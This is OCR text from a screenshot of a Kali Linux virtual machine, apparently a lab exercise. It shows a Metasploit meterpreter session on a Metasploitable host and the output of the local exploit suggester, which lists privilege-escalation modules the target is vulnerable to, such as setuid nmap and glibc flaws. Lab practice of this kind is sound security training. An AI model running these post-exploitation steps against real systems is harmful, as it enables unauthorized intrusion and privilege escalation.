 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:17
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.78:4444 → 192.168.50.101:40473 (192.168.50.101)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 196 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable t
o find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
CTRL (DESTRA)
26°C
Preval. nuvol.
Cerca
15:17
26/09/2024